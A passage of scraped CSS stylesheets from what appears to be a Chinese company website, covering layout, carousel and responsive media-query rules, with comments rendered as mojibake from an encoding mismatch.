}
.job_popup_name img {
    margin-right: 10px;
}

.job_popup_row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.job_popup_info {
    flex: 1;
    line-height: 2rem;
    color: #999;
}
.job_popup_info p{
    display: inline-block; margin-right:62px;
}
.job_popup_row a {
    display: flex;
    width: 114px;
    height: 40px;
    justify-content: center;
    align-items: center;
    background-color: #caa069;
    color: #fff;
}

.job_popup_row a:hover {
    background-color: #b47e38;
    color: #fff;
}

.job_popup_content {
    height: 30rem;
    overflow-y: auto;
}


/* ��ϵ���� */

.contact {
    position: relative;
}

.contact_list {
    width: 100%;
    max-width: 1400px;
    margin: 0 auto;
    padding: 3rem 4rem;
    background-color: #fff;
}

.contact_list ul {
    display: flex;
    flex-wrap: wrap;
}

.contact_list li {
    width: 25%;
    text-align: center;
}

.contact_icon {
    width: 114px;
    height: 114px;
    margin: 0 auto;
    margin-bottom: 1rem;
    border-radius: 50%;
    border: 1px #e6e6e6 solid;
    position: relative;
}

.c_icon1,
.c_icon2 {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 9;
}

.c_icon2 {
    display: none;
}

.circle {
    width: 104px;
    height: 104px;
    border-radius: 50%;
    background-color: #caa069;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    z-index: 8;
    transition: all 0.5s;
}

.contact_list li:hover .c_icon1 {
    display: none;
}

.contact_list li:hover .c_icon2 {
    display: block;
}

.contact_list li:hover .circle {
    transform: translate(-50%, -50%) scale(1);
}

.contact_list li p {
    margin-bottom: 10px;
    color: #999;
}

.contact_list li h3 {
    font-weight: bold;
    font-size: 15px;
    color: #333;
}


/* ���� */

.party {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.party_img {
    width: 32%;
}

.party_info {
    width: 65%;
}

.party_info h3 {
    margin-bottom: 1rem;
    font-size: 1.2rem;
    color: #333;
    font-weight: bold;
}

.party_info p {
    font-size: 1rem;
    line-height: 2rem;
    color: #333;
}

.party_list {
    padding: 3rem 0;
    background-color: #f8f8f8;
}

.party_list ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.party_list li {
    margin-bottom: 2rem;
    width: 32%;
    transition: all 0.3s;
}

.party_list li:hover {
    transform: translateY(-10px);
    box-shadow: 0 0 10px rgba(0, 0, 0, .1);
}

.dang_img {
    width: 100%;
    background-color: #fff;
    overflow: hidden;
    position: relative;
}

.dang_img:after {
    display: block;
    content: '';
    margin-top: 70%;
}

.dang_img img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.3s;
}

.dang_img:hover img {
    transform: translate(-50%, -50%) scale(1.1);
}

.dang_info {
    padding: 2rem;
    background-color: #fafafa;
}

.dang_name {
    margin-bottom: 1.6rem;
    font-size: 1.2rem;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}


/* ���� */
/* ���� */

.zizhi {
    width: 100%;
    height: 100vh;
    position: relative;
    overflow: hidden;
}

.circle_line1,
.circle_line2,
.circle_line3 {
    border-radius: 50%;
    border: 1px #b47e38 solid;
    transition: all 1s;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    opacity: 0.5;
}

.circle_line1 {
    width: 40rem;
    height: 40rem;
    transition-delay: 0.6s;
}

.circle_line2 {
    width: 60rem;
    height: 60rem;
    transition-delay: 0.3s;
}

.circle_line3 {
    width: 100rem;
    height: 100rem;
}

.circle_line1.on,
.circle_line2.on,
.circle_line3.on {
    transform: translate(-50%, -50%) scale(1);
}

.ball {
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background: linear-gradient(to bottom, #cfa56f, #efcc9d);
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transition: all 1s;
    transform: translate(-50%, -50%) scale(0);
    transition-delay: 1.5s;
}

.ball {
    font-size: 18px;
}

.ball1 {
    width: 300px;
    height: 300px;
}

.ball1.on {
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.ball1.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.ball2 {
    width: 200px;
    height: 200px;
}

.ball2.on {
    top: 30%;
    left: 70%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.ball2.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.ball3 {
    width: 200px;
    height: 200px;
}

.ball3.on {
    top: 80%;
    left: 80%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.ball3.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.ball4 {
    width: 150px;
    height: 150px;
}

.ball4.on {
    top: 80%;
    left: 30%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.ball4.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.ball5 {
    width: 200px;
    height: 200px;
}

.ball5.on {
    top: 40%;
    left: 15%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.ball5.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.small {
    width: 140px;
    height: 140px;
    position: absolute;
    top: 50%;
    left: 50%;
    transition: all 1s;
    transform: translate(-50%, -50%) scale(0);
    transition-delay: 1.5s;
}

.small_in {
    width: 140px;
    height: 140px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background: #fdf8f0;
    color: #b47e38;
    position: absolute;
    top: 0;
    left: 0;
}

@keyframes moveX {
    0% {
        left: -22px;
    }
    100% {
        left: 100px;
    }
}

@keyframes moveY {
    0% {
        top: -22px;
    }
    100% {
        top: 100px;
    }
}

.small1.on {
    top: 70%;
    left: 15%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
    
}

.small1.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.small2.on {
    top: 30%;
    left: 30%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.small2.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.small2 .small_in {}

.small3.on {
    top: 10%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.small3.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.small3 .small_in {}

.small4.on {
    top: 20%;
    left: 80%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.small4.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.small4 .small_in {}

.small5.on {
    top: 80%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.small5.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.small5 .small_in {}

.small6.on {
    top: 85%;
    left: 70%;
    transform: translate(-50%, -50%) scale(1);
    transition-delay: 0s;
}

.small6.on:hover {
    transform: translate(-50%, -50%) scale(1.1);
}

.small6 .small_in {}


/*��ҵ����end*/


.map_content{
    width: 100%;height:950px;overflow: hidden;
}




.pageshow{
    margin: 40px 0;clear: both;
}
.pageshow a.num,.pageshow a.prev,.pageshow a.next,.pageshow a.end,.pageshow a.first{
    background:#F3F3F3;color:#A3A3A3;width: 40px;height: 40px;text-align: center;line-height: 40px;display: inline-block;font-size: 15px;margin-right:5px;
}
.pageshow .current{
    background:#CA9F68;color: #fff;width: 40px;height: 40px;text-align: center;line-height: 40px;display: inline-block;margin-right:5px;font-size: 15px;
}




/*����*/
.new_qrcode {
    position: fixed;
    width: 280px;
    height: 340px;
    left: 50%;
    top: 50%;
    margin-left: -140px;
    margin-top: -170px;
    background: #fff;
    z-index: 15;
    display: none;
}

.qrcode {
    width: 200px;
    height: 200px;
    background: #f2f2f2;
    margin: 17px auto;
    overflow: hidden;
}

.new_qrcode p {
    width: 245px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #000;
}

.weixin_popup_head {
    font-size: 12px;
    font-weight: bold;
    text-align: left;
    line-height: 16px;
    height: 16px;
    position: relative;
    color: #000;
    padding: 13px;
}

.weixin_popup_head span {
    font-size: 12px;
    font-weight: bold;
    text-align: left;
    line-height: 16px;
    height: 16px;
}

.new_close {
    width: 16px;
    height: 16px;
    position: absolute;
    right: 12px;
    top: 13px;
    color: #999;
    text-decoration: none;
    font-size: 16px;
    cursor: pointer;
}
/*end*/
/*�������*/
.your_position{
    width: 1200px;
    margin:0 auto;
    overflow: hidden;
    line-height:50px;
    font-size:16px;
}
.wagat{
    width: 1200px;margin:0 auto 40px;overflow: hidden;
}

.ser-ul{
    width: 100%;margin: 0 auto;
}
.ser-ul li{
    line-height: 40px;border-bottom: 1px solid #ddd;
}


.apt{
    text-align: center;font-size: 22px;line-height: 180px;
}
.notice_img img{
    width: 307px;
    height: 168px;
    object-fit:contain;
}

/*��ҵ�Ļ��޸�*/

.culture {
    background: url(/static/home/css/../images/culture_bg.jpg) no-repeat;
    background-size: cover;
}

.culture ul {
    display: flex;
    flex-wrap: wrap;
}

.culture li {
    flex: 1;
    height: 545px;
    position: relative;
    transition: all 0.4s;
}

.culture li:hover {
    flex: 0 0 40%;
}

.culture_box {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border: 1px #e6e6e6 solid;
    font-size: 16px;
    color: #333;
    font-weight: bold;
}

/*.culture_box p {
    display: none;
}*/

.culture li:hover .culture_box p {
    display: block;
}

.culture li span {
    display: block;
    width: 38px;
    height: 2px;
    margin-bottom: 30px;
    background-color: #d9d9d9;
}

.culture_info {
    width: 100%;
    height: 100%;
    padding: 0 10%;
    display: none;
    flex-direction: column;
    justify-content: center;
    background-color:#caa069;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
    transition: all 0.4s;
}

.culture li:hover .culture_info {
    display: flex;
}

.culture_info h3 {
    font-size: 24px;
    font-weight: bold;
}

.culture_bar {
    margin: 20px 0;
    width: 100%;
    height: 1px;
    background-color: #fff;
}

.culture_info p {
    line-height: 1.8rem;
}






/*banner�޸�*/

/*owl-carousel--1*/

.owl-theme .owl-controls {
    text-align: center;
}

.owl-theme .owl-controls .owl-buttons div {
    color: #FFF;
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    /*IE7 fix*/
    opacity: 0.5;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    cursor: pointer;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    /*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
    overflow: hidden;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
    opacity: 1;
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.owl-item.loading {
    min-height: 150px;
    background: url(/static/home/css/../images/AjaxLoader.gif) no-repeat center center
}

.owl-carousel .owl-nav {
    margin: 0;
}

.owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: 2%;
}

.owl-carousel .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    background-color: transparent;
    border: 1px solid #00a036;
}

.owl-carousel .owl-dots .owl-dot:hover span,
.owl-carousel .owl-dots .owl-dot.active span {
    background-color: #00a036;
}


/*focus_scr*/

#focus_scr {
    overflow: hidden;
}

#focus_scr,
#focus_scr .owl-stage-outer,
#focus_scr .owl-stage,
#focus_scr .owl-item,
#focus_scr .item {
    height: 100vh;
    overflow: hidden;
    transition-property: opacity;
}

#focus_scr .owl-dots {
    position: absolute;
    bottom: 7%;
    left: 0;
    width: 100%;
    margin: 0;
}

#focus_scr .owl-controls {
    text-align: left;
}

#focus_scr .owl-controls .owl-pagination {
    width: 100%;
    display: flex;
    justify-content: center;
    position: absolute;
    bottom: 5%;
    right: 0;
    padding-bottom: 40px;
}

#focus_scr .owl-controls .owl-page {
    display: block;
    margin: 0 10px;
    position: relative;
}

#focus_scr .owl-controls .owl-page span.owl-numbers {
    font-size: 16px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    background: none;
    position: relative;
    padding-left: 10px;
    margin: 0 0 20px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

#focus_scr .owl-controls .owl-page span.owl-numbers:before {
    content: "0";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#focus_scr .owl-controls .owl-page span.owl-numbers:after {
    content: "";
    position: absolute;
    bottom: 50%;
    right: 0;
    width: 0;
    height: 1px;
    background: #fff;
    filter: Alpha(Opacity=30);
    opacity: 0.3;
}

#focus_scr .owl-controls .owl-page.active span.owl-numbers:after,
#focus_scr .owl-controls.clickable .owl-page:hover span.owl-numbers:after {
    width: 130px;
}

#focus_scr .owl-controls .owl-page.active span.owl-numbers,
#focus_scr .owl-controls.clickable .owl-page:hover span.owl-numbers {
    padding-right: 150px;
}

#focus_scr .owl-buttons {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -42%;
    margin-top: 17%;
}

#focus_scr .owl-controls .owl-buttons div {
    position: relative;
    cursor: pointer;
    background: none;
    padding: 0;
    margin: 0;
    filter: Alpha(Opacity=30);
    opacity: 0.3;
    font-size: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    border: 1px solid #fff;
}

#focus_scr .owl-controls .owl-buttons div.owl-prev {
    margin-right: 15px;
}

#focus_scr .owl-controls .owl-buttons div:hover {
    border-color: #0098d9;
}

#focus_scr .owl-controls .owl-buttons div:before {
    content: "";
    width: 16px;
    height: 16px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -8px 0 0 -8px;
}

#focus_scr .owl-controls .owl-buttons div.owl-prev:before {
    background: url(/static/home/css/../images/arrow03b.png) left center no-repeat;
    background-size: cover;
}

#focus_scr .owl-controls .owl-buttons div.owl-prev:hover:before {
    background-position: right center;
}

#focus_scr .owl-controls .owl-buttons div.owl-next {
    filter: Alpha(Opacity=100);
    opacity: 1;
}

#focus_scr .owl-controls .owl-buttons div.owl-next:before {
    background: url(/static/home/css/../images/arrow03a.png) right center no-repeat;
    background-size: cover;
}

#focus_scr .owl-controls .owl-buttons div.owl-next:hover:before {
    background-position: left center;
}

#bar {
    width: 0%;
    max-width: 100%;
    height: 5px;
    background: #1976da;
    overflow: hidden;
}

#progressBar {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 10;
}

#focus_scr .item img {
    display: inline-block;
    overflow: hidden;
}

#focus_scr .item img.pc_dom {
    display: block;
    width: 100%;
    height: 100%;
/*    animation: imgScale 10s linear infinite;*/
}

@keyframes imgScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(1.5);
    }
}

.focus_txt {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -9.5%;
    width: 100%;
}

.focus_txt2 {
    position: absolute;
    bottom: 9.5%;
    left: 0;
    width: 100%;
    text-align: right;
}

.focus01_txt01 {
    position: relative;
    left: 0;
    top: 100px;
    opacity: 0;
}

#focus_scr .item .focus01_txt01 img {
    width: 38%;
    max-width: 560px;
}

#focus_scr .item .focus01_txt02 img {
    width: 11%;
    max-width: 157px;
}

#focus_scr .active .focus01_txt01 {
    top: 0;
    opacity: 1;
}


.homecase_prev:hover {
    background: url(/static/home/css/../images/left_o.png) no-repeat;
}

.homecase_next:hover {
    background: url(/static/home/css/../images/right_o.png) no-repeat;
}

.homecase_info:hover .homecase_word h3 {
    color: #b47e38;
}




--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.lingshang0557.com/static/home/css/media.css?v=69229972233bb
body_size: 3132
content:
@media only screen and (max-width:1660px) {}

@media only screen and (max-width:1440px) {
    .nav li {
        margin-right: 20px;
    }
    .nav_link {
        font-size: 14px;
    }
    .nav_slide {
        display: none;
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        width: 550%;
        background: rgba(255, 255, 255, .97);
        padding: 20px 0 10px 15px;
        top: 75px;
    }
    .nav_slide a {
        margin-bottom: 15px;
    }
    .nav_slide a:hover h5 {
        transform: translateY(-14px);
        font-size: 14px;
        line-height: 20px;
    }
    .nav_slide a:hover h6 {
        transform: translateY(21px);
        color: #caa069;
    }
    .nav_slide a:hover h5:before,
    .nav_slide a:hover h6:before {
        width: 20px;
    }
    .search {
        width: 150px;
        height: 36px;
    }
}

@media only screen and (max-width:1200px) {
    .header {
        background: #fff;
    }
    .header_margin {
        display: block;
        height: 58px;
    }
    .logo1 {
        display: none;
    }
    .logo2 {
        display: block;
    }
    .nav>ul {
        flex-direction: column;
        justify-content: center;
        align-items: center;
        width: 30%;
        height: calc(98vh - 58px);
        background-color: rgba(0, 0, 0, .5);
        position: fixed;
        bottom: 0;
        right: -100%;
    }
    .nav>ul li {
        margin-right: 0;
    }
    .header_scroll .nav_link {
        color: #fff;
    }
    .header_scroll li:hover .nav_link {
        color: #fff;
    }
    .header_scroll .nav_link:after {
        background-color: #fff;
    }
    .header_scroll .nav_link.on:after {
        background-color: #fff;
    }
    .search {
        border: 1px #caa069 solid;
    }
    .search input[type="text"] {
        color: #caa069;
    }
    .search_btn {
        background: url(/static/home/css/../images/zoom2.png) no-repeat center center;
    }
    .menu {
        display: block;
    }
    .menu span {
        background-color: #caa069;
    }
    .menu span:before,
    .menu span:after {
        background-color: #caa069;
    }
    .banner_slide {
        overflow: hidden;
    }
    .huahui_row {
        padding: 40px 0;
    }
    .huahui_img {
        margin-left: 30px;
    }
    .work_item {
        height: 420px;
    }
    .work_img {
        height: 420px;
    }
    .work_title {
        top: 10%;
        left: 20px;
    }
    .work_item .more_btn {
        left: 20px;
    }
    .homecase_info {
        width: 98%;
    }
    .homecase_info img {
        width: 160px;
        height: 70px;
    }
    .homecase_word {
        background-size: 34px 29px;
    }
    .homecase_word h3 {
        margin-bottom: 5px;
        font-size: 16px;
    }
    .homecase_word p {
        font-size: 12px;
        line-height: 24px;
    }
    .homecase_prev,
    .homecase_next {
        display: none;
    }
    .homenews_left {
        width: 55%;
    }
    .homenews_left .title {
        margin-bottom: 30px;
    }
    .footer_nav li {
        margin-right: 30px;
    }
    .footer_nav h3 {
        margin-bottom: 10px;
        font-size: 16px;
    }
    .footer_nav p {
        margin-bottom: 10px;
        font-size: 14px;
    }
    .news_detail {
        width: 100%;
        margin-bottom: 2rem;
    }
    .news_page {
        width: 100%;
        padding: 0;
        background: none;
    }
    /* ��ϵ���� */
    .contact_list {
        width: 100%;
        max-width: 1400px;
        padding: 3rem 4rem;
        background-color: #fff;
        position: static;
        top: -4rem;
        left: 0;
        transform: translateX(0);
        z-index: 20;
    }

    .your_position,.wagat{
        width: 93%;
    }

    .your_position{
        line-height: 3rem;
    }

    .your_position span,.your_position a{
        font-size:15px;
    }


    .ser-ul li{
        line-height:3rem;display: flex;
    }

    .ser-ul li a{
        width:78%;height: 3rem;display: inline-block;overflow:hidden; text-overflow:ellipsis; white-space:nowrap; 
    }

    .pageshow .current{
        width: 2.5rem;height: 2.5rem;line-height:2.5rem;
    }

    .pageshow a.num,.pageshow a.prev,.pageshow a.next{
        width: 2.5rem;height: 2.5rem;line-height:2.5rem;
    }


    /*focus_scr*/
    #focus_scr,
    #focus_scr .owl-stage-outer,
    #focus_scr .owl-stage,
    #focus_scr .owl-item,
    #focus_scr .item {
        height: auto;
    }
    #focus_scr .owl-controls .owl-pagination {
        padding-bottom: 0;
        background: none;
    }
    #focus_scr .owl-buttons {
        left: 30px;
        margin-left: 0;
    }
    #focus_scr .owl-buttons {
        right: 30px;
        top: auto;
        margin: 0;
        bottom: 30px;
    }
    #focus_scr .owl-controls .owl-buttons div {
        width: 35px;
        height: 35px;
    }
    #focus_scr .owl-controls .owl-buttons div:before {
        width: 12px;
        height: 12px;
        margin: -6px 0 0 -6px;
    }
    
}

@media only screen and (max-width:414px) {
    .header_margin {
        height: 48px;
    }
    .nav>ul {
        width: 60%;
        height: calc(98vh - 48px);
    }
    .nav>ul li {
        height: 60px;
    }
    .search {
        display: none;
    }
    .mini_search_btn {
        display: block;
    }
    .menu {
        margin-left: 10px;
    }
    .huahui_row {
        flex-wrap: wrap;
        padding: 20px 0;
    }
    .huahui_info {
        flex: 0 0 100%;
        margin-bottom: 20px;
    }
    .huahui_title {
        margin-bottom: 20px;
    }
    .huahui_title h3 {
        margin-bottom: 10px;
        font-size: 20px;
    }
    .huahui_title p {
        font-size: 14px;
    }
    .huahui_content {
        margin-bottom: 30px;
        height: 140px;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 5;
    }
    .huahui_img {
        width: 100%;
        margin-left: 0;
    }
    .work_slide .swiper-slide-active .work_info {
        background-color: rgba(0, 0, 0, .13);
    }
    .work_slide .swiper-slide-active .work_title {
        color: #fff;
    }
    .work_slide .swiper-slide-active .more_btn {
        opacity: 1;
        bottom: 30%;
    }
    .work_item .more_btn {
        left: 20px;
    }
    .homecase_img1 {
        display: none;
    }
    .homecase_img2 {
        display: block;
    }
    .homecase_info {
        width: 98%;
        padding: 10px;
    }
    .homecase_info img {
        display: none;
    }
    .homecase_word {
        background: none;
        border-right: none;
    }
    .homecase_word h3 {
        margin-bottom: 5px;
        font-size: 16px;
    }
    .homecase_word p {
        font-size: 12px;
        line-height: 24px;
        height: 48px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        overflow: hidden;
    }
    .homenews {
        padding: 20px 0;
    }
    .homenews_left {
        width: 100%;
        margin-bottom: 30px;
    }
    .homenews_left .title {
        margin-bottom: 20px;
    }
    .homenews_img {
        margin-bottom: 10px;
    }
    .homenews_name {
        margin-bottom: 10px;
        font-size: 14px;
    }
    .homenews_dec {
        font-size: 12px;
    }
    .homenews_right {
        width: 100%;
        padding-left: 0;
        border-left: none;
    }
    .notice_slide {
        height: 600px;
    }
    .notice_name {
        margin-bottom: 14px;
        font-size: 14px;
        font-weight: bold;
        color: #333;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .notice_dec {
        margin-bottom: 10px;
        font-size: 12px;
        line-height: 18px;
        height: 36px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        overflow: hidden;
        color: #999;
    }
    .notice_img {
        height: auto;
        overflow: hidden;
    }
    .notice_img a {
        display: block;
    }
    .notice_img img {
        transition: all 0.3s;
    }
    .notice_img:hover img {
        transform: scale(1.1);
    }
    .notice_down,
    .notice_up {
        display: none;
    }
    .footer_row {
        flex-wrap: wrap;
        padding: 0;
        margin-bottom: 20px;
    }
    .footer_nav {
        display: none;
    }
    .footer_info {
        width: 100%;
        margin-bottom: 30px;
    }
    .footer_logo {
        width: 50%;
        margin-bottom: 20px;
    }
    .hot {
        padding-bottom: 10px;
        margin-bottom: 10px;
    }
    .hot p {
        margin-bottom: 10px;
    }
    .hot h3 {
        font-size: 20px;
    }
    .btm_row {
        flex-wrap: wrap;
    }
    .copyright {
        width: 100%;
        margin-bottom: 20px;
    }
    .link {
        width: 100%;
    }
    .inside_banner1 {
        display: none;
    }
    .inside_banner2 {
        display: block;
    }
    .sub_nav {
        display: none;
    }
    .mini_sub_nav {
        display: block;
    }
    /* ��չ���� */
    .container {
        padding: 0;
    }
    .inside_title h3 {
        margin-bottom: 5px;
        font-size: 20px;
    }
    .inside_title p {
        margin-bottom: 10px;
    }
    .history ul {
        background: url(/static/home/css/../images/bar.jpg) repeat-y left top;
    }
    .history li {
        margin-bottom: 20px;
    }
    .history_item {
        width: 100%;
    }
    .history li:nth-child(odd) .history_item {
        padding-left: 20px;
    }
    .history li:nth-child(even) .history_item {
        padding-left: 20px;
        padding-right: 0;
    }
    .history_content {
        padding: 10px 20px;
    }
    .history_info {
        padding: 5px 0;
    }
    .history_info h3 {
        margin-bottom: 5px;
        font-size: 16px;
    }
    .history_info p {
        font-size: 12px;
        line-height: 18px;
    }
    .history_time {
        padding: 0 20px;
        height: 50px;
        font-size: 20px;
    }
    .history li:nth-child(even) .history_time:before {
        border-right: 8px #ececec solid;
        border-left: 8px transparent solid;
        right: auto;
        left: -16px;
    }
    .history li:nth-child(odd) .history_time:after {
        top: 50%;
        left: -26px;
    }
    .history li:nth-child(even) .history_time:after {
        left: -26px;
        right: auto;
    }
    .history li:nth-child(odd) .history_item:hover .history_time:before {
        border-right: 8px #caa069 solid;
    }
    .history li:nth-child(even) .history_item:hover .history_time:before {
        border-right: 8px #caa069 solid;
        border-left: 8px transparent solid;
    }
    .history li:nth-child(odd) .history_item:hover .history_time:after {
        left: -28px;
    }
    .history li:nth-child(even) .history_item:hover .history_time:after {
        right: auto;
        left: -28px;
    }
    .honur_btn {
        display: none;
    }
    .mini_honur_slide {
        display: block;
    }
    .culture li {
        width: 50%;
        height: 200px;
        font-size: 12px;
    }
    .culture li span {
        margin-bottom: 20px;
    }
    /* ���Ž��� */
    .about_title {
        margin-bottom: 20px;
    }
    .about_title h3 {
        margin-bottom: 20px;
        font-size: 20px;
    }
    .about_title p {
        font-size: 14px;
    }
    /* ��Ӫҵ�� */
    .main_img1 {
        display: none;
    }
    .main_img2 {
        display: block;
    }
    .main li {
        margin-bottom: 20px;
        display: flex;
    }
    .main li img {
        width: 28px;
        height: 28px;
    }
    .main_info h3 {
        font-size: 14px;
    }
    .main_info p {
        font-size: 12px;
        line-height: 22px;
    }
    .main_info p:before {
        top: 6px;
    }
    /* �ɹ����� */
    .case li {
        margin-bottom: 20px;
        padding: 0;
        width: 100%;
    }
    .case_img {
        width: 100%;
        height: 220px;
    }
    .case_img img {
        height: 220px;
    }
    .case_info {
        padding: 20px;
    }
    .case_name {
        margin-bottom: 10px;
        font-size: 18px;
    }
    .case_word {
        height: 48px;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 24px;
    }
    .date_ti li {
        margin-right: 20px;
    }
    .date_ti li a {
        font-size: 24px;
    }
    .date_ti li.on a {
        font-size: 34px;
    }
    .news_img {
        width: 100%;
        margin-bottom: 1rem;
    }
    .news_info {
        width: 100%;
    }
    .news_container {
        padding: 20px;
    }
    /* ��Ƹ */
    .job li {
        width: 100%;
    }
    .job_popup_title {
        padding-bottom: 1rem;
        margin-bottom: 1rem;
    }
    .job_popup_name {
        margin-bottom: 1.2rem;
        font-size: 1.2rem;
    }
    .job_popup_info {
        margin-bottom: 1rem;
        flex: 0 0 100%;
        line-height: 1.6rem;
        font-size: 12px;
    }
    .job_popup_content {
        height: 20rem;
        overflow-y: auto;
    }
    /* ��ϵ���� */
    .contact_list {
        padding: 20px;
    }
    .contact_list li {
        width: 50%;
        padding: 20px 0;
    }
    /* ���� */
    .party_img {
        width: 100%;
    }
    .party_info {
        width: 100%;
        padding: 1.6rem 0;
    }
    .party_list {
        padding: 0;
    }
    .party_list li {
        margin-bottom: 2rem;
        width: 100%;
        box-shadow: 0 0 10px rgba(0, 0, 0, .1);
    }
    
    /* ���� */
    .circle_line1 {
        width: 30rem;
        height: 30rem;
    }
    .circle_line2 {
        width: 50rem;
        height: 50rem;
    }
    .circle_line3 {
        width: 60rem;
        height: 60rem;
    }
    .ball {
        font-size: 18px;
    }
    .ball1 {
        width: 150px;
        height: 150px;
    }
    .ball1.on {
        transform: translate(-50%, -50%) scale(1);
        transition-delay: 1.5s;
    }
    .ball2 {
        width: 200px;
        height: 200px;
    }
    .ball2.on {
        top: 30%;
        left: 70%;
        transform: translate(-50%, -50%) scale(0.5);
        transition-delay: 1.5s;
    }
    .ball3 {
        width: 200px;
        height: 200px;
    }
    .ball3.on {
        top: 80%;
        left: 80%;
        transform: translate(-50%, -50%) scale(0.5);
        transition-delay: 1.5s;
    }
    .ball4 {
        width: 150px;
        height: 150px;
    }
    .ball4.on {
        top: 80%;
        left: 30%;
        transform: translate(-50%, -50%) scale(0.5);
    }
    .ball5 {
        width: 200px;
        height: 200px;
    }
    .ball5.on {
        top: 40%;
        left: 15%;
        transform: translate(-50%, -50%) scale(0.5);
    }
    .small {
        width: 140px;
        height: 140px;
        position: absolute;
        top: 50%;
        left: 50%;
        transition: all 1s;
        transform: translate(-50%, -50%) scale(0);
        transition-delay: 1.5s;
    }
    .small_in {
        width: 140px;
        height: 140px;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        background: #fdf8f0;
        color: #b47e38;
        position: absolute;
        top: 0;
        left: 0;
    }
    @keyframes moveX {
        0% {
            left: -22px;
        }
        100% {
            left: 100px;
        }
    }
    @keyframes moveY {
        0% {
            top: -22px;
        }
        100% {
            top: 100px;
        }
    }
    .small1.on {
        top: 70%;
        left: 15%;
        transform: translate(-50%, -50%) scale(0.6);
    }
    .small2.on {
        top: 30%;
        left: 30%;
        transform: translate(-50%, -50%) scale(0.6);
